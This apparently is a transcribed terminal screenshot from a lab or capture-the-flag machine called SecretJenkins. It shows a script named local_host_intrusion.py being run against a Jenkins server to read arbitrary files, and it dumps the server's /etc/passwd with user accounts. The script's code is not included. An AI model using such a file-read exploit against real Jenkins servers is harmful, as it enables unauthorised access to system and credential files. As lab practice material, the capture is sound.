 192.168.0.106
Disconnected
May 16 | 21 : 57
SecretJenkins - 172.17.0.3
❯ ls -la
drwxr-xr-x alejandro alejandro 4.0 KB Fri May 16 21:44:13 2025 .
drwxr-xr-x alejandro alejandro 4.0 KB Thu May 15 21:12:38 2025 ..
.rw-r--r-- alejandro alejandro 4.3 KB Fri May 16 21:44:13 2025 local_host_intrusion.py
❯ python3 local_host_intrusion.py -u http://172.17.0.3:8080
Press Ctrl+C to exit
File to download:
> /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash
File to download:
>